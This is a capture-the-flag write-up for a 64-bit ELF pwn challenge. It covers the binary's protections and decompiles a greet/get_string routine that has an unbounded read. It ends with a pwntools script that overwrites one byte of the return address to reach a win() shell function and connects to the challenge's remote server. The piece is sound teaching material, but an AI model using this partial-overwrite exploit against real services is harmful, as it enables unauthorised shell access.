CTF - Time is but a Window
Challenge Description
Think small, and simple. No fancy ROP chains or shellcode necessary, a single byte should be sufficient.
Challenge Info
| Challenge Name | Time is but a Window |
| Difficulty | Medium |
| Points | 300 |
| Source | UWSP Pointer Overflow CTF Challenge |
Challenge Files
Here is the challenge file Challenge.bin which you need to solve the challenge you can downloaded it.
Enumeration
CheckSEC
We start with a checksec to check the protections on the binary file
| Protection | Status | Usage |
|---|---|---|
| Canary | Disabled | Prevents Buffer OverFlow |
| Fortify | Disabled | Detect certain classes of buffer overflows |
| NX | Disabled | Disable Code Execution on the Stack |
| PIE | Enabled | Randomizes the Base Address of the binary |
| RELRO | FULL | Make some of the binary sections Read Only |
Canary : A stack Canary is a secret value placed on the stack which changes every time the program is started. Before a function returns, the stack canary is checked and if it appears to be tampered with, the program exits immediately. Stack cookies can be leaked with the help of e.g format string vulnerabilities. They are a defense mechanism against stack buffer overflows.
Fortify : Security feature that attempts to detect certain classes of buffer overflows. Its enabled by default on most Linux platforms
NX : Stands for non-executable segment, meaning that we cannot execute code on the stack.
PIE : Stands for Position Independent Executable, which randomizes the base address of the binary, as it tells the loader which virtual address it should use. To take full advantage of this feature, the executing kernel must support text Address Space Layout Randomization (ASLR).
RELRO : Stands for Relocation Read-Only. The headers of the binary are marked as read-only.
File info
Run the file command on the binary we found that it is a 64 bit executable file and non stripped this means the binary has debugging information built into it (eg. Function Names) also the file is dynamically linked this means the executable file linking external libraries and references at runtime, when the program is loaded or executed.
1
2
(kali㉿0xRyuzak1)-[~]─$ file challenge.bin
Challenge.bin: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=ee04914473e2edcc2f0cd1fcf5b8fab1590acaf2, for GNU/Linux 3.2.0, not stripped
Ldd
Using ldd to print shared object dependencies and we found that the binary will use the libc from the running machine on this path /lib/x86_64-linux-gnu/libc.so.6
1
2
3
4
(kali㉿0xRyuzak1)-[~]─$ ldd challenge.bin
linux-vdso.so.1 (0x00007ffc2efca000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f9405fc0000)
/lib64/ld-linux-x86-64.so.2 (0x00007f94061c0000)
Run Binary
The binary only take a name from user and print a nice to meet you message to him
1
2
3
(kali㉿Ryuzak1)-[~/Time is but a Window]─$ ./Challenge.bin
Hello! What's your name?: Ryuzak1
Nice to meet you Ryuzak1!
Let’s try enter large input to see if Buffer Overflow exist and as we can see we managed to crash the binary
1
2
3
4
(kali㉿Ryuzak1)-[~/Time is but a Window]─$ ./Challenge.bin
Hello! What's your name?: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Nice to meet you AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!
zsh: segmentation fault ./Challenge.bin
Disassemble binary
Using disassembler like Ghidra to disassemble the binary. starting with main() since the binary is not stripped.
1
2
3
4
5
6
7
undefined8 main(EVP_PKEY_CTX *param_1)
{
init(param_1);
greet();
return 0;
}
As we can see it’s simply call greet() function so let’s check it
1
2
3
4
5
6
7
8
9
void greet(void)
{
undefined local_18 [16];
printf("Hello! What\'s your name?: ");
get_string(local_18);
printf("Nice to meet you %s!\n",local_18);
return;
The function as we can see do the following :
- Line 4 : Define a 16 length buffer
- Line 6 : Print the Hello Message to the user
- Line 7 : Using the get_string function which created in the binary to get the input from the user and i we can guess this is the vuln function
- Line 8 : Print the Nice to meet you message
So let’s check the get_string function
1
2
3
4
5
6
7
8
9
10
11
12
13
14
void get_string(long param_1)
{
int iVar1;
int local_c;
local_c = 0;
while( true ) {
iVar1 = getchar();
if ((char)iVar1 == '\n') break;
*(char *)(local_c + param_1) = (char)iVar1;
local_c = local_c + 1;
}
return;
The function as we can see takes a single parameter param_1 of type long. The purpose of this function is to read a string of characters from the standard input until a newline character ('\n') is encountered. The characters are then stored in memory starting from the address specified by the parameter param_1. This which trigger the BOF.
We can also find that there is an unused function called win() so let’s check it and as it’s appears it’s our target to get a easy shell
1
2
3
4
5
6
7
void win(void)
{
alarm(0);
execl("/bin/bash","/bin/bash",0);
return;
}
Ret2win Approach
A ret2win is simply a binary where there is a win() function (or equivalent) once you successfully redirect execution there, you complete the challenge.
So in order to redirect the execution to this unused function we have to overwrite the RIP to point ot this function but as we saw before the PIE protection is enabled this time this means every time the binary run a binary randomization is happened so we will never now the correct address of the win function each time.
1-byte Buffer Overflow
The 1 byte buffer overflow approach can help us in this situation because using this approach we don’t need to know the exact full address of the win() function we just need to now the last byte of it which will be always the same for explanation.
let’s explain it more :
Our win() function at this address 001013cb before we run the binary and the PIE took effect after we run it the win() be at address 00005555555553cb as you can see the last byte still the same and this will happened for all the functions
Exploitation
So let’s first check the offset of overwrite the RIP and as we can see the offset is 24
So let’s write our exploit to start with 24 byte of junk then the last byte of the win() function which is 0xcb
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
from pwn import *
# Binary filename
exe = './challenge.bin'
# This will automatically get context arch, bits, os etc
elf = context.binary = ELF(exe, checksec=False)
# Connect to the remote IP and Port
io = remote("34.123.210.162","20234")
payload = flat([
b'A' * 24,
b'\xcb'
])
# Wait to get the 'Choice: ' string then send 1 to select the firs option
io.sendlineafter(b'Hello! What\'s your name?: ',payload)
io.recvuntil(b"!\n")
io.interactive()
And after we run our exploit we manged to gain a shell on the target and get the flag



